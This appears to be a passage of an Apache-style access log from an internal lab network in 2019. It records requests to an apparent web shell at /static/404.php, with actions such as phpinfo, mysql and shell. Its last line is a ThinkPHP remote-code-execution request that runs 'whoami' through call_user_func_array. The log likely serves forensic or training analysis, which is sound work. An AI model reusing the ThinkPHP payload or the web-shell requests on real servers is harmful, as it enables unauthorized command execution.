 fox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:25 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=phpinfo HTTP/1.1" 200 64073 "http://192.168.199.99/static/404.
php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:25 -0400] "GET /static/404.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 "http://192.168.199.99/static/404.p
hp?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:25 -0400] "GET /static/404.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146 "http://192.168.199.99/static/404.p
hp?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:26 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=mysql HTTP/1.1" 200 4742 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=php HTTP/1.1" 200 4192 "http://192.168.199.99/static/404.php?y
=/var/www/html/public/static/&x=mysql" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=php HTTP/1.1" 200 4192 "http://192.168.199.99/static/404.php?y
=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:28 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=shell HTTP/1.1" 200 4283 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:16:02 -0400] "GET /static/404.php? HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fir
efox/69.0"
192.168.199.100 - - [09/Oct/2019:10:16:05 -0400] "GET /static/404.php HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fire
fox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:25 -0400] "GET /static/404.php? HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fir
efox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:26 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=shell HTTP/1.1" 200 4283 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:26 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=php HTTP/1.1" 200 4192 "http://192.168.199.99/static/404.php?y
=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=mysql HTTP/1.1" 200 4742 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=phpinfo HTTP/1.1" 200 64073 "http://192.168.199.99/static/404.
php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:42 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTT
P/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"